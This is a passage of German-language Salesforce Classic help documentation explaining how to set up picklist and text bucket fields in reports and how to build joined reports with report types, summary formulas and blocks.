- **4.** Um einen bestimmten Wert in der Liste der Werte zu finden, geben Sie die ersten Zeichen des Namens in das Feld "Schnellsuche" ein. Während der Eingabe werden Elemente, die mit Ihren Suchbegriffen übereinstimmen, im Menü angezeigt.
- **5.** Wählen Sie Werte aus und ziehen Sie sie in einen Bucket. Alternativ können Sie Werte auswählen, auf **Verschieben in** klicken und einen Bucket auswählen oder einen neuen Bucket-Namen eingeben.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

Beim Einteilen von Werten in Buckets stehen Ihnen folgende Funktionen zur Verfügung:

- **•** Um alle Werte im Bericht anzuzeigen, klicken Sie auf **Alle Werte**.
- **•** Um die Werte für einen bestimmten Bucket anzuzeigen, klicken Sie auf den Namen des Bucket.
- **•** Um Werte aus einem Bucket zu entfernen, wählen Sie die Werte aus und ziehen Sie sie in einen anderen Bucket oder ziehen Sie sie in **Werte ohne Bucketing**.

- **6.** Um alle nicht in Buckets aufgenommenen Werte in einen Bucket mit dem Namen "Andere" zu verschieben, aktivieren Sie die Option Werte ohne Bucketing als "Andere" anzeigen. Wenn diese Option deaktiviert ist, werden nicht in einen Bucket aufgenommene Werte in der Bucket-Spalte mit dem Wertnamen angezeigt.
- **7.** Klicken Sie auf **OK**.

In Berichten werden die Spalten von Auswahllisten-Buckets anhand der Bucket-Position sortiert, wie im Dialogfeld "Bucket-Feld bearbeiten" angezeigt, gefolgt von "Andere", wenn Werte ohne Bucketing als "Andere" anzeigen aktiviert ist, bzw. gefolgt von den Namen der nicht in Buckets aufgenommenen Auswahllistenelemente, wenn Werte ohne Bucketing als "Andere" anzeigen deaktiviert ist.

### <span id="page-4009-0"></span>SIEHE AUCH:

[Beispiel für Auswahllisten-Bucketing: Branchen](#page-4009-0)

# Beispiel für Auswahllisten-Bucketing: Branchen

Mithilfe eines Auswahllisten-Bucket-Felds können Sie Ihre Accounts nach Branche sortieren.

- **1.** Erstellen bzw. bearbeiten Sie einen Accountstandardbericht und stellen Sie dabei sicher, dass zumindest einige Datensätze in dem Bericht angezeigt werden.
- **2.** Doppelklicken Sie im Fenster "Felder" des Berichtsgenerators auf **Bucket-Feld hinzufügen** oder ziehen Sie das Feld in den Bericht.
- **3.** Wählen Sie für "Quellspalte" Branche aus.
- **4.** Geben Sie als "Name des Bucket-Felds" *Branchentypen* ein.
- **5.** Klicken Sie auf **Neuer Bucket** und geben Sie dem Bucket den Namen *IT*.
- **6.** Klicken Sie auf **Neuer Bucket** und geben Sie dem Bucket den Namen *Biotechnologie*.
- **7.** Klicken Sie auf **Neuer Bucket** und geben Sie dem Bucket den Namen *Telekommunikation*.
- **8.** Wählen Sie Werte aus und ziehen Sie sie in die entsprechenden Buckets.
- **9.** Aktivieren Sie die Option Werte ohne Bucketing als "Andere" anzeigen.
- **10.** Klicken Sie auf **OK**.

SIEHE AUCH:

[Bearbeiten von Auswahllisten-Bucket-Feldern](#page-4008-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

Anmerkung: Nur aktive Auswahllistenwerte können in Buckets aufgenommen werden. Inaktive Auswahllistenwerte werden nicht angezeigt.

# <span id="page-4010-0"></span>Bearbeiten von Text-Bucket-Feldern

Text-Bucket-Felder dienen zur Aussortierung von Werten, die aus Wörtern oder Wortgruppen bestehen.

Anmerkung: Die folgenden Texttypen können nicht für das Bucketing verwendet werden.

- **•** Textbereich
- **•** Textbereich (lang)
- **•** Text-Bereich (Rich Text)
- **•** Text-Bereich (verschlüsselt)
- **•** URL
- **•** Datum
- **•** Datum/Uhrzeit

Gehen Sie im Overlay "Bucket-Feld bearbeiten" für ein Textfeld wie folgt vor:

- **1.** Wählen Sie unter Quellspalte das Feld aus, das Sie in einen Bucket aufnehmen möchten.
- **2.** Geben Sie den Namen eines Bucket-Felds ein. Dieser wird als Spaltenname im Bericht angezeigt.

Da das Bucket-Feld mehrere Buckets enthalten soll, gibt ein guter Name für ein Bucket-Feld den Umfang der Buckets an. Beispielsweise könnte ein Bucket-Feld mit dem Namen "Region" die Buckets "Ost", "West" und "Mitte" aufweisen.

- **3.** Zum Erstellen eines Buckets klicken Sie auf **Neuer Bucket** und geben Sie einen Bucket-Namen ein. Erstellen Sie mehrere Buckets, um Ihre Berichtsdatensätze zu gruppieren.
- **4.** Um einen bestimmten Wert in der Liste der Werte zu finden, geben Sie seinen Namen ganz oder teilweise in das Feld **Nach Werten suchen...** ein und klicken Sie auf **Suche** oder lassen Sie das Feld leer und klicken Sie auf **Suche**. Bei der Suche werden bis zu 200 Werte ausgegeben.
- **5.** Wählen Sie Werte aus und ziehen Sie sie in einen Bucket. Alternativ können Sie Werte auswählen, auf **Verschieben in** klicken und einen Bucket auswählen oder einen neuen Bucket-Namen eingeben.

Beim Einteilen von Werten in Buckets stehen Ihnen folgende Funktionen zur Verfügung:

- **•** Verwenden Sie "Werte eingeben", um den genauen Namen eines Werts einzugeben, den Sie in einen Bucket aufnehmen möchten, oder um Werte in einen Bucket aufzunehmen, die später in Ihrem Bericht erscheinen sollen.
- **•** Um die Werte für einen bestimmten Bucket anzuzeigen, klicken Sie auf den Namen des Bucket.
- **•** Um Werte aus einem Bucket zu entfernen, wählen Sie die Werte aus, klicken Sie auf **Verschieben in** und wählen Sie einen Bucket aus bzw. geben Sie einen neuen Bucket-Namen ein.
- **6.** Um alle nicht in Buckets aufgenommenen Werte in einen Bucket mit dem Namen "Andere" zu verschieben, aktivieren Sie die Option Werte ohne Bucketing als "Andere" anzeigen. Wenn diese Option deaktiviert ist, werden nicht in einen Bucket aufgenommene Werte in der Bucket-Spalte mit dem Wertnamen angezeigt.
- **7.** Klicken Sie auf **OK**.

In Berichten sind Text-Bucket-Spalten in alphanumerischer Reihenfolge sortiert.

SIEHE AUCH:

[Eingeben von Werten für Text-Buckets](#page-4011-0) [Beispiel für Text-Bucketing: Strategische Accounts](#page-4011-1) AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" **UND** 

# <span id="page-4011-0"></span>Eingeben von Werten für Text-Buckets

Text-Bucket-Felder benötigen einen beschreibenden Namen und mindestens zwei Buckets mit Textzeichenfolgen.

Wenn Sie den genauen Wert kennen, den Sie in den Bucket aufnehmen möchten, können Sie die Funktion "Werte eingeben" verwenden, damit Sie nicht suchen müssen. Dies ist nützlich, wenn Ihr Bericht eine große Anzahl (z. B. mehrere Millionen) Werte enthält und die Suche nach einem Wert lange dauert. Sie können mit dieser Methode auch Werte eingeben und in einen Bucket aufnehmen, die später in Ihrem Bericht erscheinen sollen.

Gehen Sie im Overlay "Bucket-Feld bearbeiten" für ein Textfeld wie folgt vor:

- **1.** Klicken Sie auf **Werte eingeben**.
- **2.** Wählen Sie den Bucket aus, in den Sie die Werte verschieben möchten. Wenn Sie **Neuer Bucket** auswählen, müssen Sie einen Namen für den Bucket eingeben.
- **3.** Geben Sie einen oder mehrere Werte in das Feld ein. Mehrere Werte müssen in separaten Zeilen eingegeben werden.
- **4.** Klicken Sie auf **Verschieben**.

### <span id="page-4011-1"></span>SIEHE AUCH:

[Bearbeiten von Text-Bucket-Feldern](#page-4010-0)

# Beispiel für Text-Bucketing: Strategische Accounts

Mithilfe eines Text-Buckets können Sie Accounts in allgemeine Kategorien sortieren, die Sie als Handlungsgrundlage verwenden können.

- **1.** Erstellen bzw. bearbeiten Sie einen Accountstandardbericht und stellen Sie dabei sicher, dass zumindest einige Datensätze in dem Bericht angezeigt werden.
- **2.** Doppelklicken Sie im Fenster "Felder" des Berichtsgenerators auf **Bucket-Feld hinzufügen** oder ziehen Sie das Feld in den Bericht.
- **3.** Wählen Sie für "Quellspalte" Accountname aus.
- **4.** Geben Sie als "Name des Bucket-Felds" *Strategisch* ein.
- **5.** Klicken Sie auf **Neuer Bucket** und geben Sie dem Bucket den Namen *IBM*.
- **6.** Klicken Sie auf **Neuer Bucket** und geben Sie dem Bucket den Namen *Dell*.
- **7.** Klicken Sie auf **Neuer Bucket** und geben Sie dem Bucket den Namen *HP*.
- **8.** Zur Anzeige der verfügbaren Werte lassen Sie das Feld **Nach Werten suchen...** leer und klicken Sie auf **Suche**.
- **9.** Wählen Sie Werte aus und ziehen Sie sie in die entsprechenden Buckets.
- **10.** Aktivieren Sie die Option Werte ohne Bucketing als "Andere" anzeigen.
- **11.** Klicken Sie auf **OK**.

SIEHE AUCH:

[Bearbeiten von Text-Bucket-Feldern](#page-4010-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

"Berichtsgenerator"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

# <span id="page-4012-0"></span>Kombinieren verschiedener Typen von Informationen in einem verbundenen Bericht

Mit dem Format für verbundene Berichte können Sie verschiedene Informationstypen im selben Bericht anzeigen. Ein verbundener Bericht kann Daten aus mehreren standardmäßigen oder benutzerdefinierten Berichtstypen enthalten.

Um mit der Arbeit mit verbundenen Berichten zu beginnen, erstellen Sie im Berichtsgenerator einen neuen Bericht oder bearbeiten Sie einen vorhandenen Bericht, klicken Sie auf die Dropdownliste **Format** und wählen Sie Beigetreten (Verbunden) aus.

Die meisten Funktionen, die Sie mit Zusammenfassungs- oder Matrixberichten ausführen können, können Sie auch mit verbundenen Berichten ausführen. Beispielsweise können Sie Felder suchen, hinzufügen und entfernen, Felder zusammenfassen sowie Berichte ausführen und speichern.

Tipp: Sie können verbundene Berichte mit Diagrammen in einem Dashboard anzeigen. Bearbeiten Sie die Dashboard-Komponente für verbundene Berichte und wählen Sie die Option **Diagramm gemäß Definition in Quellbericht verwenden**.

1. [Hinzufügen eines Berichtstyps zu einem verbundenen Bericht](#page-4013-0)

Durch das Hinzufügen eines Berichtstyps können Sie die Menge an Daten, die in einem verbundenen Bericht zur Analyse bereitstehen, erweitern.

2. [Ändern des Hauptberichtstyps](#page-4013-1)

Der Hauptberichtstyp legt fest, wie allgemeine Felder benannt werden. Verbundene Berichte müssen jeweils einen Hauptberichtstyp aufweisen. Sie können den Hauptberichtstyp jederzeit ändern.

3. [Erstellen benutzerdefinierter Zusammenfassungsformeln für verbundene Berichte](#page-4014-0)

Sie können standardmäßige und blockübergreifende benutzerdefinierte Zusammenfassungsformeln für verbundene Berichte hinzufügen, um basierend auf den im Bericht verfügbaren numerischen Feldern zusätzliche Summen zu berechnen.

4. [Arbeiten mit Blöcken](#page-4016-0)

Mit Blöcken können Sie verschiedene Ansichten der Informationen erstellen, die in einem verbundenen Bericht enthalten sind.

5. [Funktionsweise verbundener Berichte](#page-4020-0)

Ein verbundener Bericht kann Daten aus mehreren standardmäßigen oder benutzerdefinierten Berichtstypen enthalten. Sie können Berichtstypen zu einem verbundenen Bericht hinzufügen, wenn diese Beziehungen mit demselben Objekt bzw. denselben Objekten aufweisen. Wenn Sie beispielsweise einen verbundenen Bericht besitzen, der den Berichtstyp "Opportunities" enthält, so können Sie auch den Berichtstyp "Kundenvorgänge" hinzufügen, da beide eine Beziehung mit dem Objekt "Accounts" aufweisen.

SIEHE AUCH:

[Erstellen von neuen Berichten](#page-3902-0) [Funktionsweise verbundener Berichte](#page-4020-0)



Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

# <span id="page-4013-0"></span>Hinzufügen eines Berichtstyps zu einem verbundenen Bericht

Durch das Hinzufügen eines Berichtstyps können Sie die Menge an Daten, die in einem verbundenen Bericht zur Analyse bereitstehen, erweitern.

- **1.** Wählen Sie im Menü für die Berichtsformate die Option Verbunden aus.
- **2.** Klicken Sie auf **Berichtstyp hinzufügen**.

Das Overlay "Zusätzlichen Berichtstyp hinzufügen" wird eingeblendet und zeigt die Berichtstypen an, die Sie zum bestehenden Bericht hinzufügen können.

**3.** Wählen Sie den Berichtstyp aus.

Im Overlay wird eine Meldung angezeigt, die angibt, welche Objekte sowohl im ausgewählten Berichtstyp als auch in den bereits im Bericht enthaltenen Typen enthalten sind.

**4.** Klicken Sie auf **OK**.

Der zusätzliche Berichtstyp wird hinzugefügt. Beachten Sie Folgendes:

- **•** Ein neuer Block wird im Bericht angezeigt.
- **•** Das Fenster "Felder" wird mit einem neuen Bereich aktualisiert, der Felder enthält, die nur für diesen Berichtstyp gelten. Felder, die allen Berichtstypen gemein sind, werden im Bereich "Allgemeine Felder" angezeigt.

### SIEHE AUCH:

[Erstellen benutzerdefinierter Zusammenfassungsformeln für verbundene Berichte](#page-4014-0) [Funktionsweise verbundener Berichte](#page-4020-0)

<span id="page-4013-1"></span>[Kombinieren verschiedener Typen von Informationen in einem verbundenen Bericht](#page-4012-0)

# Ändern des Hauptberichtstyps

Der Hauptberichtstyp legt fest, wie allgemeine Felder benannt werden. Verbundene Berichte müssen jeweils einen Hauptberichtstyp aufweisen. Sie können den Hauptberichtstyp jederzeit ändern.

Standardmäßig ist der erste Berichtstyp, den Sie zum Bericht hinzufügen, der Hauptberichtstyp.

Der Hauptberichtstyp hat keinen Einfluss darauf, welche Daten für die Berichterstellung zur Verfügung stehen.

Der Hauptberichtstyp wird geändert, indem seine Blöcke entfernt werden. Um einen Block zu entfernen, ziehen Sie ihn in das Fenster "Felder". Wenn mehrere Blöcke auf dem Hauptberichtstyp beruhen, müssen sie alle entfernt werden.

Wenn Sie den Hauptberichtstyp entfernen, hängt die Art und Weise, wie der neue Berichtstyp ausgewählt wird, davon ab, wie viele Berichtstypen der Bericht enthält:

**•** Wenn der Bericht nur zwei Berichtstypen enthält, wird der andere Berichtstyp automatisch zum Hauptberichtstyp.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

**•** Wenn der Bericht mehr als zwei Berichtstypen enthält, wird ein Dialogfeld angezeigt, in dem Sie aufgefordert werden, einen dieser Berichtstypen als neuen Hauptberichtstypen auszuwählen.

### SIEHE AUCH:

[Hinzufügen von Blöcken zu einem verbundenen Bericht](#page-4016-1) [Hinzufügen eines Berichtstyps zu einem verbundenen Bericht](#page-4013-0) [Aktionen, die mit verbundenen Berichten nicht möglich sind](#page-4025-0) [Kombinieren verschiedener Typen von Informationen in einem verbundenen Bericht](#page-4012-0)

# <span id="page-4014-0"></span>Erstellen benutzerdefinierter Zusammenfassungsformeln für verbundene Berichte

Sie können standardmäßige und blockübergreifende benutzerdefinierte Zusammenfassungsformeln für verbundene Berichte hinzufügen, um basierend auf den im Bericht verfügbaren numerischen Feldern zusätzliche Summen zu berechnen.

**1.** Verwenden Sie eine dieser Optionen, um über das Fenster "Felder" auf das Overlay zum Hinzufügen von Zusammenfassungsformeln zuzugreifen.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

- "Berichtsgenerator"
- **2.** Geben Sie einen Namen für die Formel ein, der im Bericht angezeigt werden soll, sowie optional eine Beschreibung.

Der Name muss eindeutig sein.

- **3.** Wählen Sie aus der Dropdownliste Format den passenden Datentyp für Ihre Formel basierend auf der Ausgabe Ihrer Berechnung aus.
- **4.** Wählen Sie die Anzahl der anzuzeigenden Dezimalstellen für Währungs-, Zahlen- oder Prozentsatz-Datentypen in der Dropdownliste Dezimalstellen aus. Diese Einstellung wird für Währungsfelder in Unternehmen mit mehreren Währungen ignoriert. Stattdessen gelten die für Ihre Währungseinstellung festgelegten Dezimalstellen.
- **5.** Aktivieren Sie die Option Wo wird diese Formel angezeigt?.

Der berechnete Wert wird im Berichtsblock entweder auf der Ebene "Gesamtsumme" oder auf der Gesamtgruppierungsebene angezeigt, je nachdem, was Sie auswählen. Wenn die Formelberechnung auf allen Ebenen angezeigt werden soll, also auch in der Gesamtübersicht, aktivieren Sie Alle Zusammenfassungsebenen. Optional können Sie auswählen, dass die Berechnung auf einer Gesamtgruppierungsebene angezeigt werden soll. In einem verbundenen Bericht sind drei Gesamtgruppierungen möglich. Die Gruppierungen gelten für alle Blöcke.

- **6.** Erstellen Sie die Formel:
	- **a.** Wählen Sie eines der in der Dropdownliste **Zusammenfassungsfelder** aufgelisteten Felder aus. Der Wert dieses Felds wird in Ihrer Formel verwendet.

Beim Erstellen blockübergreifender Formeln werden die Felder blockweise gruppiert. Zum Suchen nach einem Feld können Sie auch die Schnellsuche verwenden.

Beim Erstellen einer Formel mit einem einzelnen Berichtstyp werden in der Liste numerische Felder angezeigt, die für den Berichtstyp verfügbar sind.

**b.** Wählen Sie den Zusammenfassungstyp, der in Ihrer Formel verwendet werden soll. Diese Option steht für Datensatzzahl nicht zur Verfügung.



- **c.** Klicken Sie auf **Operatoren**, um Ihrer Formel Operatoren hinzuzufügen.
- **d.** Wählen Sie die Funktionskategorie (Alle, Logisch, Mathematisch oder Übersicht) und die Funktion aus, die in der Formel verwendet werden soll, und klicken Sie dann auf **Einfügen**.
- **e.** Wiederholen Sie diese Schritte nach Bedarf.
- **7.** Klicken Sie auf **Syntax prüfen**, um die Formel auf Fehler zu überprüfen. Fehler werden mit dem Cursor hervorgehoben.
- **8.** Klicken Sie auf **OK**. Die Formel ist erst nach einem Speichervorgang gespeichert.

### SIEHE AUCH:

[Arbeiten mit Formeln in Berichten](#page-3977-0) [Benutzerdefinierte Zusammenfassungsformeln und verbundene Berichte](#page-4024-0) [Optimale Nutzung benutzerdefinierter Zusammenfassungsformeln](#page-3981-0) [Beispiele für verbundene Berichte](#page-4021-0)

# <span id="page-4016-0"></span>Arbeiten mit Blöcken

Mit Blöcken können Sie verschiedene Ansichten der Informationen erstellen, die in einem verbundenen Bericht enthalten sind.

1. [Hinzufügen von Blöcken zu einem verbundenen Bericht](#page-4016-1)

Durch das Hinzufügen von Blöcken zu verbundenen Berichten können Sie mehrere Ansichten der Daten in einem einzelnen Bericht zusammenfassen.

2. [Ändern der Reihenfolge von Blöcken](#page-4018-0)

Blöcke in verbundenen Berichten können neu angeordnet werden. Das Neuanordnen von Blöcken wirkt sich auf die Darstellung des Berichts aus, nicht jedoch auf die Daten in den Blöcken.

3. [Umbenennen von Blöcken](#page-4018-1)

Sie können Blöcke umbenennen, um benutzerfreundlichere Beschreibungen der darin enthaltenen Informationen bereitzustellen.

4. [Anzeigen und Ausblenden der Anzahl an Datensätzen für einen Block](#page-4019-0)

Sie können auswählen, ob die Anzahl der Datensätze – die so genannte Datensatzanzahl – für jeden Block in einem verbundenen Bericht angezeigt oder ausgeblendet werden soll. Standardmäßig wird die Datensatzanzahl für jeden Block im Berichtsgenerator und auf der Seite "Berichte ausführen" angezeigt.

<span id="page-4016-1"></span>5. [Löschen von Blöcken](#page-4020-1)

Hinzufügen von Blöcken zu einem verbundenen Bericht

Durch das Hinzufügen von Blöcken zu verbundenen Berichten können Sie mehrere Ansichten der Daten in einem einzelnen Bericht zusammenfassen.

**1.** Klicken Sie im Fenster "Felder" auf ein Feld und halten Sie die Maustaste gedrückt. Ziehen Sie es dann in den leeren Bereich des Vorschaufensters.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

"Berichtsgenerator"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND



**2.** Legen Sie das Feld ab, um den Block zu erstellen.



Beachten Sie, dass nach dem Hinzufügen des Blocks, die Standard- und Feldfilter für den zusätzlichen Block zum Fenster "Filter" (1) hinzugefügt werden. Der neue Block wird im Vorschaufenster (2) angezeigt.

Klicken Sie zum Löschen eines Blocks auf **in der einer Kopfzeile des Blocks und dann auf Block entfernen**. Oder ziehen Sie den Block einfach in das Fenster "Felder".

Beachten Sie beim Arbeiten mit Blöcken Folgendes:

- **•** Durch Hinzufügen eines neuen Berichtstyps zu einem verbundenen Bericht wird darüber hinaus ein neuer Block hinzugefügt.
- **•** Beim Erstellen eines Blocks müssen Sie ein Feld aus einer Berichtstypkategorie auswählen. Felder der Kategorie "Allgemein" können nicht verwendet werden. Beispiel: Wenn Ihr Bericht sowohl den Berichtstyp "Opportunities" als auch "Kundenvorgänge" umfasst, wird durch Auswählen eines Felds der Kategorie "Opportunities" ein neuer Block "Opportunities" erstellt. Beim Auswählen eines Felds der Kategorie "Kundenvorgänge" wird hingegen ein neuer Block "Kundenvorgänge" erstellt.

# SIEHE AUCH:

[Hinzufügen eines Berichtstyps zu einem verbundenen Bericht](#page-4013-0) [Löschen von Blöcken](#page-4020-1) [Erstellen benutzerdefinierter Zusammenfassungsformeln für verbundene Berichte](#page-4014-0) [Arbeiten mit Blöcken](#page-4016-0) [Kombinieren verschiedener Typen von Informationen in einem verbundenen Bericht](#page-4012-0)

# <span id="page-4018-0"></span>Ändern der Reihenfolge von Blöcken

Blöcke in verbundenen Berichten können neu angeordnet werden. Das Neuanordnen von Blöcken wirkt sich auf die Darstellung des Berichts aus, nicht jedoch auf die Daten in den Blöcken.

Beim Neuanordnen von Blöcken ändern sich die Nummern der Blöcke nicht. Beispiel: Wenn ein Bericht mit drei Blöcken vorliegt und Sie Block 1 an eine neue Position rechts von Block 3 verschieben, werden die Blöcke als Block 2, Block 3 und Block 1 angezeigt. Um Missverständnissen vorzubeugen, sollten Sie die Blöcke umbenennen.

Beim Neuanordnen von Blöcken verschieben Sie einen Block an eine Stelle links oder rechts von einem vorhandenen Block. Dieser kann im Fenster "Vorschau" nicht an eine leere Stelle gezogen werden.

So ordnen Sie einen Block neu an:

**•** Ziehen Sie den Block im Fenster "Vorschau" an eine Stelle links oder rechts von einem vorhandenen Block.

Eine blaue Leiste neben dem Block gibt eine Stelle an, an der dieser abgelegt werden kann.

### SIEHE AUCH:

<span id="page-4018-1"></span>[Umbenennen von Blöcken](#page-4018-1) [Arbeiten mit Blöcken](#page-4016-0)

### Umbenennen von Blöcken

Sie können Blöcke umbenennen, um benutzerfreundlichere Beschreibungen der darin enthaltenen Informationen bereitzustellen.

Beim Hinzufügen eines Blocks zu einem verbundenen Bericht wird dieser automatisch basierend auf dem Berichtstyp und der Anzahl der Blöcke im Bericht benannt. Wenn Ihr Bericht beispielsweise zwei Blöcke umfasst und Sie einen neuen Block hinzufügen, der auf dem Berichtstyp "Opportunities" basiert, wird dieser mit "Opportunities Block 3" benannt.

**1.** Klicken Sie auf den Namen des Blocks. Der Name wird nun in einem bearbeitbaren Textfeld angezeigt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

"Berichtsgenerator"



**2.** Geben Sie den neuen Namen ein.

**3.** Drücken Sie die Eingabetaste oder klicken Sie außerhalb des Blocks, um den Namen zu übernehmen.

### SIEHE AUCH:

### [Arbeiten mit Blöcken](#page-4016-0)

[Kombinieren verschiedener Typen von Informationen in einem verbundenen Bericht](#page-4012-0)

### <span id="page-4019-0"></span>Anzeigen und Ausblenden der Anzahl an Datensätzen für einen Block

Sie können auswählen, ob die Anzahl der Datensätze – die so genannte Datensatzanzahl – für jeden Block in einem verbundenen Bericht angezeigt oder ausgeblendet werden soll. Standardmäßig wird die Datensatzanzahl für jeden Block im Berichtsgenerator und auf der Seite "Berichte ausführen" angezeigt.

Die Datensatzanzahl kann auf zwei Arten ausgeblendet oder angezeigt werden.

- **•** Klicken Sie auf den Pfeil in der Kopfzeile des Blocks ( ), ) um das Blockmenü anzuzeigen. Das Häkchen neben dem Menüelement **Datensatzzahl** zeigt an, dass die Datensatzzahl für den Block aktiviert ist. Klicken Sie auf **Datensatzzahl**, um zwischen dem Anzeigen und Ausblenden der Anzahl zu wechseln.
- **•** Wenn die Berichtsdetails ausgeblendet sind, platzieren Sie den Cursor auf die Spalte "Datensatzzahl", um einen Pfeil (| | ) anzuzeigen. ). Klicken Sie auf den Pfeil und wählen Sie **Spalte entfernen** aus. Um die Datensatzzahl wieder anzuzeigen, klicken Sie auf den Pfeil in der Kopfzeile des Blocks und wählen **Datensatzzahl** aus.
